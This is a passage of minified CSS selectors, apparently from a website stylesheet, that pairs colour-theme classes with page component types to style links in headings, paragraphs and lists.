.paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--text-block .privacy-content h5>a,.vermillion.paragraph--type--text-block .privacy-content p>a,.vermillion.paragraph--type--text-block .slider-container .paging>a,.vermillion.paragraph--type--text-block .slider-container1 .paging1>a,.vermillion.paragraph--type--text-block .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--text-block h1>a,.vermillion.paragraph--type--text-block h2>a,.vermillion.paragraph--type--text-block h3>a,.vermillion.paragraph--type--text-block h4>a,.vermillion.paragraph--type--text-block h5>a,.vermillion.paragraph--type--text-block ol li>a,.vermillion.paragraph--type--text-block p>a,.vermillion.paragraph--type--text-block ul li a>a,.vermillion.paragraph--type--text-block ul li>a,.vermillion.paragraph--type--video-gallery-slider-component .component-description-space>a,.vermillion.paragraph--type--video-gallery-slider-component .component-heading-space>a,.vermillion.paragraph--type--video-gallery-slider-component .flexible-page-useful__heading>a,.vermillion.paragraph--type--video-gallery-slider-component .flexible-quote__author>a,.vermillion.paragraph--type--video-gallery-slider-component .flexible-quote__quote>a,.vermillion.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--video-gallery-slider-component .privacy-content h5>a,.vermillion.paragraph--type--video-gallery-slider-component .privacy-content p>a,.vermillion.paragraph--type--video-gallery-slider-component .slider-container .paging>a,.vermillion.paragraph--type--video-gallery-slider-component .slider-container1 .paging1>a,.vermillion.paragraph--type--video-gallery-slider-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--video-gallery-slider-component h1>a,.vermillion.paragraph--type--video-gallery-slider-component h2>a,.vermillion.paragraph--type--video-gallery-slider-component h3>a,.vermillion.paragraph--type--video-gallery-slider-component h4>a,.vermillion.paragraph--type--video-gallery-slider-component h5>a,.vermillion.paragraph--type--video-gallery-slider-component ol li>a,.vermillion.paragraph--type--video-gallery-slider-component p>a,.vermillion.paragraph--type--video-gallery-slider-component ul li a>a,.vermillion.paragraph--type--video-gallery-slider-component ul li>a,.warm-grey-2.paragraph--type--article-card .component-description-space>a,.warm-grey-2.paragraph--type--article-card .component-heading-space>a,.warm-grey-2.paragraph--type--article-card .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--article-card .flexible-quote__author>a,.warm-grey-2.paragraph--type--article-card .flexible-quote__quote>a,.warm-grey-2.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--article-card .privacy-content h5>a,.warm-grey-2.paragraph--type--article-card .privacy-content p>a,.warm-grey-2.paragraph--type--article-card .slider-container .paging>a,.warm-grey-2.paragraph--type--article-card .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--article-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--article-card h1>a,.warm-grey-2.paragraph--type--article-card h2>a,.warm-grey-2.paragraph--type--article-card h3>a,.warm-grey-2.paragraph--type--article-card h4>a,.warm-grey-2.paragraph--type--article-card h5>a,.warm-grey-2.paragraph--type--article-card ol li>a,.warm-grey-2.paragraph--type--article-card p>a,.warm-grey-2.paragraph--type--article-card ul li a>a,.warm-grey-2.paragraph--type--article-card ul li>a,.warm-grey-2.paragraph--type--body-basic-table .component-description-space>a,.warm-grey-2.paragraph--type--body-basic-table .component-heading-space>a,.warm-grey-2.paragraph--type--body-basic-table .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--body-basic-table .flexible-quote__author>a,.warm-grey-2.paragraph--type--body-basic-table .flexible-quote__quote>a,.warm-grey-2.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--body-basic-table .privacy-content h5>a,.warm-grey-2.paragraph--type--body-basic-table .privacy-content p>a,.warm-grey-2.paragraph--type--body-basic-table .slider-container .paging>a,.warm-grey-2.paragraph--type--body-basic-table .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--body-basic-table .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--body-basic-table h1>a,.warm-grey-2.paragraph--type--body-basic-table h2>a,.warm-grey-2.paragraph--type--body-basic-table h3>a,.warm-grey-2.paragraph--type--body-basic-table h4>a,.warm-grey-2.paragraph--type--body-basic-table h5>a,.warm-grey-2.paragraph--type--body-basic-table ol li>a,.warm-grey-2.paragraph--type--body-basic-table p>a,.warm-grey-2.paragraph--type--body-basic-table ul li a>a,.warm-grey-2.paragraph--type--body-basic-table ul li>a,.warm-grey-2.paragraph--type--body-content-block .component-description-space>a,.warm-grey-2.paragraph--type--body-content-block .component-heading-space>a,.warm-grey-2.paragraph--type--body-content-block .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--body-content-block .flexible-quote__author>a,.warm-grey-2.paragraph--type--body-content-block .flexible-quote__quote>a,.warm-grey-2.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--body-content-block .privacy-content h5>a,.warm-grey-2.paragraph--type--body-content-block .privacy-content p>a,.warm-grey-2.paragraph--type--body-content-block .slider-container .paging>a,.warm-grey-2.paragraph--type--body-content-block .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--body-content-block .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--body-content-block h1>a,.warm-grey-2.paragraph--type--body-content-block h2>a,.warm-grey-2.paragraph--type--body-content-block h3>a,.warm-grey-2.paragraph--type--body-content-block h4>a,.warm-grey-2.paragraph--type--body-content-block h5>a,.warm-grey-2.paragraph--type--body-content-block ol li>a,.warm-grey-2.paragraph--type--body-content-block p>a,.warm-grey-2.paragraph--type--body-content-block ul li a>a,.warm-grey-2.paragraph--type--body-content-block ul li>a,.warm-grey-2.paragraph--type--body-grid-table .component-description-space>a,.warm-grey-2.paragraph--type--body-grid-table .component-heading-space>a,.warm-grey-2.paragraph--type--body-grid-table .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--body-grid-table .flexible-quote__author>a,.warm-grey-2.paragraph--type--body-grid-table .flexible-quote__quote>a,.warm-grey-2.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--body-grid-table .privacy-content h5>a,.warm-grey-2.paragraph--type--body-grid-table .privacy-content p>a,.warm-grey-2.paragraph--type--body-grid-table .slider-container .paging>a,.warm-grey-2.paragraph--type--body-grid-table .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--body-grid-table .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--body-grid-table h1>a,.warm-grey-2.paragraph--type--body-grid-table h2>a,.warm-grey-2.paragraph--type--body-grid-table h3>a,.warm-grey-2.paragraph--type--body-grid-table h4>a,.warm-grey-2.paragraph--type--body-grid-table h5>a,.warm-grey-2.paragraph--type--body-grid-table ol li>a,.warm-grey-2.paragraph--type--body-grid-table p>a,.warm-grey-2.paragraph--type--body-grid-table ul li a>a,.warm-grey-2.paragraph--type--body-grid-table ul li>a,.warm-grey-2.paragraph--type--body-title-share-intro-text .component-description-space>a,.warm-grey-2.paragraph--type--body-title-share-intro-text .component-heading-space>a,.warm-grey-2.paragraph--type--body-title-share-intro-text .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--body-title-share-intro-text .flexible-quote__author>a,.warm-grey-2.paragraph--type--body-title-share-intro-text .flexible-quote__quote>a,.warm-grey-2.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--body-title-share-intro-text .privacy-content h5>a,.warm-grey-2.paragraph--type--body-title-share-intro-text .privacy-content p>a,.warm-grey-2.paragraph--type--body-title-share-intro-text .slider-container .paging>a,.warm-grey-2.paragraph--type--body-title-share-intro-text .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--body-title-share-intro-text .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--body-title-share-intro-text h1>a,.warm-grey-2.paragraph--type--body-title-share-intro-text h2>a,.warm-grey-2.paragraph--type--body-title-share-intro-text h3>a,.warm-grey-2.paragraph--type--body-title-share-intro-text h4>a,.warm-grey-2.paragraph--type--body-title-share-intro-text h5>a,.warm-grey-2.paragraph--type--body-title-share-intro-text ol li>a,.warm-grey-2.paragraph--type--body-title-share-intro-text p>a,.warm-grey-2.paragraph--type--body-title-share-intro-text ul li a>a,.warm-grey-2.paragraph--type--body-title-share-intro-text ul li>a,.warm-grey-2.paragraph--type--category-card .component-description-space>a,.warm-grey-2.paragraph--type--category-card .component-heading-space>a,.warm-grey-2.paragraph--type--category-card .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--category-card .flexible-quote__author>a,.warm-grey-2.paragraph--type--category-card .flexible-quote__quote>a,.warm-grey-2.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--category-card .privacy-content h5>a,.warm-grey-2.paragraph--type--category-card .privacy-content p>a,.warm-grey-2.paragraph--type--category-card .slider-container .paging>a,.warm-grey-2.paragraph--type--category-card .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--category-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--category-card h1>a,.warm-grey-2.paragraph--type--category-card h2>a,.warm-grey-2.paragraph--type--category-card h3>a,.warm-grey-2.paragraph--type--category-card h4>a,.warm-grey-2.paragraph--type--category-card h5>a,.warm-grey-2.paragraph--type--category-card ol li>a,.warm-grey-2.paragraph--type--category-card p>a,.warm-grey-2.paragraph--type--category-card ul li a>a,.warm-grey-2.paragraph--type--category-card ul li>a,.warm-grey-2.paragraph--type--faq-s .component-description-space>a,.warm-grey-2.paragraph--type--faq-s .component-heading-space>a,.warm-grey-2.paragraph--type--faq-s .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--faq-s .flexible-quote__author>a,.warm-grey-2.paragraph--type--faq-s .flexible-quote__quote>a,.warm-grey-2.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--faq-s .privacy-content h5>a,.warm-grey-2.paragraph--type--faq-s .privacy-content p>a,.warm-grey-2.paragraph--type--faq-s .slider-container .paging>a,.warm-grey-2.paragraph--type--faq-s .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--faq-s .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--faq-s h1>a,.warm-grey-2.paragraph--type--faq-s h2>a,.warm-grey-2.paragraph--type--faq-s h3>a,.warm-grey-2.paragraph--type--faq-s h4>a,.warm-grey-2.paragraph--type--faq-s h5>a,.warm-grey-2.paragraph--type--faq-s ol li>a,.warm-grey-2.paragraph--type--faq-s p>a,.warm-grey-2.paragraph--type--faq-s ul li a>a,.warm-grey-2.paragraph--type--faq-s ul li>a,.warm-grey-2.paragraph--type--image-video-gallery-component .component-description-space>a,.warm-grey-2.paragraph--type--image-video-gallery-component .component-heading-space>a,.warm-grey-2.paragraph--type--image-video-gallery-component .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--image-video-gallery-component .flexible-quote__author>a,.warm-grey-2.paragraph--type--image-video-gallery-component .flexible-quote__quote>a,.warm-grey-2.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--image-video-gallery-component .privacy-content h5>a,.warm-grey-2.paragraph--type--image-video-gallery-component .privacy-content p>a,.warm-grey-2.paragraph--type--image-video-gallery-component .slider-container .paging>a,.warm-grey-2.paragraph--type--image-video-gallery-component .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--image-video-gallery-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--image-video-gallery-component h1>a,.warm-grey-2.paragraph--type--image-video-gallery-component h2>a,.warm-grey-2.paragraph--type--image-video-gallery-component h3>a,.warm-grey-2.paragraph--type--image-video-gallery-component h4>a,.warm-grey-2.paragraph--type--image-video-gallery-component h5>a,.warm-grey-2.paragraph--type--image-video-gallery-component ol li>a,.warm-grey-2.paragraph--type--image-video-gallery-component p>a,.warm-grey-2.paragraph--type--image-video-gallery-component ul li a>a,.warm-grey-2.paragraph--type--image-video-gallery-component ul li>a,.warm-grey-2.paragraph--type--live-streams-component .component-description-space>a,.warm-grey-2.paragraph--type--live-streams-component .component-heading-space>a,.warm-grey-2.paragraph--type--live-streams-component .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--live-streams-component .flexible-quote__author>a,.warm-grey-2.paragraph--type--live-streams-component .flexible-quote__quote>a,.warm-grey-2.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--live-streams-component .privacy-content h5>a,.warm-grey-2.paragraph--type--live-streams-component .privacy-content p>a,.warm-grey-2.paragraph--type--live-streams-component .slider-container .paging>a,.warm-grey-2.paragraph--type--live-streams-component .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--live-streams-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--live-streams-component h1>a,.warm-grey-2.paragraph--type--live-streams-component h2>a,.warm-grey-2.paragraph--type--live-streams-component h3>a,.warm-grey-2.paragraph--type--live-streams-component h4>a,.warm-grey-2.paragraph--type--live-streams-component h5>a,.warm-grey-2.paragraph--type--live-streams-component ol li>a,.warm-grey-2.paragraph--type--live-streams-component p>a,.warm-grey-2.paragraph--type--live-streams-component ul li a>a,.warm-grey-2.paragraph--type--live-streams-component ul li>a,.warm-grey-2.paragraph--type--navigation-link-lists .component-description-space>a,.warm-grey-2.paragraph--type--navigation-link-lists .component-heading-space>a,.warm-grey-2.paragraph--type--navigation-link-lists .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--navigation-link-lists .flexible-quote__author>a,.warm-grey-2.paragraph--type--navigation-link-lists .flexible-quote__quote>a,.warm-grey-2.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--navigation-link-lists .privacy-content h5>a,.warm-grey-2.paragraph--type--navigation-link-lists .privacy-content p>a,.warm-grey-2.paragraph--type--navigation-link-lists .slider-container .paging>a,.warm-grey-2.paragraph--type--navigation-link-lists .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--navigation-link-lists .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--navigation-link-lists h1>a,.warm-grey-2.paragraph--type--navigation-link-lists h2>a,.warm-grey-2.paragraph--type--navigation-link-lists h3>a,.warm-grey-2.paragraph--type--navigation-link-lists h4>a,.warm-grey-2.paragraph--type--navigation-link-lists h5>a,.warm-grey-2.paragraph--type--navigation-link-lists ol li>a,.warm-grey-2.paragraph--type--navigation-link-lists p>a,.warm-grey-2.paragraph--type--navigation-link-lists ul li a>a,.warm-grey-2.paragraph--type--navigation-link-lists ul li>a,.warm-grey-2.paragraph--type--page-useful-component .component-description-space>a,.warm-grey-2.paragraph--type--page-useful-component .component-heading-space>a,.warm-grey-2.paragraph--type--page-useful-component .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--page-useful-component .flexible-quote__author>a,.warm-grey-2.paragraph--type--page-useful-component .flexible-quote__quote>a,.warm-grey-2.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--page-useful-component .privacy-content h5>a,.warm-grey-2.paragraph--type--page-useful-component .privacy-content p>a,.warm-grey-2.paragraph--type--page-useful-component .slider-container .paging>a,.warm-grey-2.paragraph--type--page-useful-component .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--page-useful-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--page-useful-component h1>a,.warm-grey-2.paragraph--type--page-useful-component h2>a,.warm-grey-2.paragraph--type--page-useful-component h3>a,.warm-grey-2.paragraph--type--page-useful-component h4>a,.warm-grey-2.paragraph--type--page-useful-component h5>a,.warm-grey-2.paragraph--type--page-useful-component ol li>a,.warm-grey-2.paragraph--type--page-useful-component p>a,.warm-grey-2.paragraph--type--page-useful-component ul li a>a,.warm-grey-2.paragraph--type--page-useful-component ul li>a,.warm-grey-2.paragraph--type--partner-cards-links .component-description-space>a,.warm-grey-2.paragraph--type--partner-cards-links .component-heading-space>a,.warm-grey-2.paragraph--type--partner-cards-links .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--partner-cards-links .flexible-quote__author>a,.warm-grey-2.paragraph--type--partner-cards-links .flexible-quote__quote>a,.warm-grey-2.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--partner-cards-links .privacy-content h5>a,.warm-grey-2.paragraph--type--partner-cards-links .privacy-content p>a,.warm-grey-2.paragraph--type--partner-cards-links .slider-container .paging>a,.warm-grey-2.paragraph--type--partner-cards-links .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--partner-cards-links .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--partner-cards-links h1>a,.warm-grey-2.paragraph--type--partner-cards-links h2>a,.warm-grey-2.paragraph--type--partner-cards-links h3>a,.warm-grey-2.paragraph--type--partner-cards-links h4>a,.warm-grey-2.paragraph--type--partner-cards-links h5>a,.warm-grey-2.paragraph--type--partner-cards-links ol li>a,.warm-grey-2.paragraph--type--partner-cards-links p>a,.warm-grey-2.paragraph--type--partner-cards-links ul li a>a,.warm-grey-2.paragraph--type--partner-cards-links ul li>a,.warm-grey-2.paragraph--type--promos .component-description-space>a,.warm-grey-2.paragraph--type--promos .component-heading-space>a,.warm-grey-2.paragraph--type--promos .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--promos .flexible-quote__author>a,.warm-grey-2.paragraph--type--promos .flexible-quote__quote>a,.warm-grey-2.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--promos .privacy-content h5>a,.warm-grey-2.paragraph--type--promos .privacy-content p>a,.warm-grey-2.paragraph--type--promos .slider-container .paging>a,.warm-grey-2.paragraph--type--promos .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--promos .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--promos h1>a,.warm-grey-2.paragraph--type--promos h2>a,.warm-grey-2.paragraph--type--promos h3>a,.warm-grey-2.paragraph--type--promos h4>a,.warm-grey-2.paragraph--type--promos h5>a,.warm-grey-2.paragraph--type--promos ol li>a,.warm-grey-2.paragraph--type--promos p>a,.warm-grey-2.paragraph--type--promos ul li a>a,.warm-grey-2.paragraph--type--promos ul li>a,.warm-grey-2.paragraph--type--quote-component .component-description-space>a,.warm-grey-2.paragraph--type--quote-component .component-heading-space>a,.warm-grey-2.paragraph--type--quote-component .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--quote-component .flexible-quote__author>a,.warm-grey-2.paragraph--type--quote-component .flexible-quote__quote>a,.warm-grey-2.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--quote-component .privacy-content h5>a,.warm-grey-2.paragraph--type--quote-component .privacy-content p>a,.warm-grey-2.paragraph--type--quote-component .slider-container .paging>a,.warm-grey-2.paragraph--type--quote-component .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--quote-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--quote-component h1>a,.warm-grey-2.paragraph--type--quote-component h2>a,.warm-grey-2.paragraph--type--quote-component h3>a,.warm-grey-2.paragraph--type--quote-component h4>a,.warm-grey-2.paragraph--type--quote-component h5>a,.warm-grey-2.paragraph--type--quote-component ol li>a,.warm-grey-2.paragraph--type--quote-component p>a,.warm-grey-2.paragraph--type--quote-component ul li a>a,.warm-grey-2.paragraph--type--quote-component ul li>a,.warm-grey-2.paragraph--type--related-campaigns .component-description-space>a,.warm-grey-2.paragraph--type--related-campaigns .component-heading-space>a,.warm-grey-2.paragraph--type--related-campaigns .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--related-campaigns .flexible-quote__author>a,.warm-grey-2.paragraph--type--related-campaigns .flexible-quote__quote>a,.warm-grey-2.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--related-campaigns .privacy-content h5>a,.warm-grey-2.paragraph--type--related-campaigns .privacy-content p>a,.warm-grey-2.paragraph--type--related-campaigns .slider-container .paging>a,.warm-grey-2.paragraph--type--related-campaigns .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--related-campaigns .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--related-campaigns h1>a,.warm-grey-2.paragraph--type--related-campaigns h2>a,.warm-grey-2.paragraph--type--related-campaigns h3>a,.warm-grey-2.paragraph--type--related-campaigns h4>a,.warm-grey-2.paragraph--type--related-campaigns h5>a,.warm-grey-2.paragraph--type--related-campaigns ol li>a,.warm-grey-2.paragraph--type--related-campaigns p>a,.warm-grey-2.paragraph--type--related-campaigns ul li a>a,.warm-grey-2.paragraph--type--related-campaigns ul li>a,.warm-grey-2.paragraph--type--sign-up-component .component-description-space>a,.warm-grey-2.paragraph--type--sign-up-component .component-heading-space>a,.warm-grey-2.paragraph--type--sign-up-component .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--sign-up-component .flexible-quote__author>a,.warm-grey-2.paragraph--type--sign-up-component .flexible-quote__quote>a,.warm-grey-2.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--sign-up-component .privacy-content h5>a,.warm-grey-2.paragraph--type--sign-up-component .privacy-content p>a,.warm-grey-2.paragraph--type--sign-up-component .slider-container .paging>a,.warm-grey-2.paragraph--type--sign-up-component .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--sign-up-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--sign-up-component h1>a,.warm-grey-2.paragraph--type--sign-up-component h2>a,.warm-grey-2.paragraph--type--sign-up-component h3>a,.warm-grey-2.paragraph--type--sign-up-component h4>a,.warm-grey-2.paragraph--type--sign-up-component h5>a,.warm-grey-2.paragraph--type--sign-up-component ol li>a,.warm-grey-2.paragraph--type--sign-up-component p>a,.warm-grey-2.paragraph--type--sign-up-component ul li a>a,.warm-grey-2.paragraph--type--sign-up-component ul li>a,.warm-grey-2.paragraph--type--signpost-card .component-description-space>a,.warm-grey-2.paragraph--type--signpost-card .component-heading-space>a,.warm-grey-2.paragraph--type--signpost-card .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--signpost-card .flexible-quote__author>a,.warm-grey-2.paragraph--type--signpost-card .flexible-quote__quote>a,.warm-grey-2.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--signpost-card .privacy-content h5>a,.warm-grey-2.paragraph--type--signpost-card .privacy-content p>a,.warm-grey-2.paragraph--type--signpost-card .slider-container .paging>a,.warm-grey-2.paragraph--type--signpost-card .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--signpost-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--signpost-card h1>a,.warm-grey-2.paragraph--type--signpost-card h2>a,.warm-grey-2.paragraph--type--signpost-card h3>a,.warm-grey-2.paragraph--type--signpost-card h4>a,.warm-grey-2.paragraph--type--signpost-card h5>a,.warm-grey-2.paragraph--type--signpost-card ol li>a,.warm-grey-2.paragraph--type--signpost-card p>a,.warm-grey-2.paragraph--type--signpost-card ul li a>a,.warm-grey-2.paragraph--type--signpost-card ul li>a,.warm-grey-2.paragraph--type--text-and-video-image-background .component-description-space>a,.warm-grey-2.paragraph--type--text-and-video-image-background .component-heading-space>a,.warm-grey-2.paragraph--type--text-and-video-image-background .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--text-and-video-image-background .flexible-quote__author>a,.warm-grey-2.paragraph--type--text-and-video-image-background .flexible-quote__quote>a,.warm-grey-2.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--text-and-video-image-background .privacy-content h5>a,.warm-grey-2.paragraph--type--text-and-video-image-background .privacy-content p>a,.warm-grey-2.paragraph--type--text-and-video-image-background .slider-container .paging>a,.warm-grey-2.paragraph--type--text-and-video-image-background .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--text-and-video-image-background .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--text-and-video-image-background h1>a,.warm-grey-2.paragraph--type--text-and-video-image-background h2>a,.warm-grey-2.paragraph--type--text-and-video-image-background h3>a,.warm-grey-2.paragraph--type--text-and-video-image-background h4>a,.warm-grey-2.paragraph--type--text-and-video-image-background h5>a,.warm-grey-2.paragraph--type--text-and-video-image-background ol li>a,.warm-grey-2.paragraph--type--text-and-video-image-background p>a,.warm-grey-2.paragraph--type--text-and-video-image-background ul li a>a,.warm-grey-2.paragraph--type--text-and-video-image-background ul li>a,.warm-grey-2.paragraph--type--text-block .component-description-space>a,.warm-grey-2.paragraph--type--text-block .component-heading-space>a,.warm-grey-2.paragraph--type--text-block .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--text-block .flexible-quote__author>a,.warm-grey-2.paragraph--type--text-block .flexible-quote__quote>a,.warm-grey-2.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--text-block .privacy-content h5>a,.warm-grey-2.paragraph--type--text-block .privacy-content p>a,.warm-grey-2.paragraph--type--text-block .slider-container .paging>a,.warm-grey-2.paragraph--type--text-block .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--text-block .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--text-block h1>a,.warm-grey-2.paragraph--type--text-block h2>a,.warm-grey-2.paragraph--type--text-block h3>a,.warm-grey-2.paragraph--type--text-block h4>a,.warm-grey-2.paragraph--type--text-block h5>a,.warm-grey-2.paragraph--type--text-block ol li>a,.warm-grey-2.paragraph--type--text-block p>a,.warm-grey-2.paragraph--type--text-block ul li a>a,.warm-grey-2.paragraph--type--text-block ul li>a,.warm-grey-2.paragraph--type--video-gallery-slider-component .component-description-space>a,.warm-grey-2.paragraph--type--video-gallery-slider-component .component-heading-space>a,.warm-grey-2.paragraph--type--video-gallery-slider-component .flexible-page-useful__heading>a,.warm-grey-2.paragraph--type--video-gallery-slider-component .flexible-quote__author>a,.warm-grey-2.paragraph--type--video-gallery-slider-component .flexible-quote__quote>a,.warm-grey-2.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.warm-grey-2.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.warm-grey-2.paragraph--type--video-gallery-slider-component .privacy-content h5>a,.warm-grey-2.paragraph--type--video-gallery-slider-component .privacy-content p>a,.warm-grey-2.paragraph--type--video-gallery-slider-component .slider-container .paging>a,.warm-grey-2.paragraph--type--video-gallery-slider-component .slider-container1 .paging1>a,.warm-grey-2.paragraph--type--video-gallery-slider-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.warm-grey-2.paragraph--type--video-gallery-slider-component h1>a,.warm-grey-2.paragraph--type--video-gallery-slider-component h2>a,.warm-grey-2.paragraph--type--video-gallery-slider-component h3>a,.warm-grey-2.paragraph--type--video-gallery-slider-component h4>a,.warm-grey-2.paragraph--type--video-gallery-slider-component 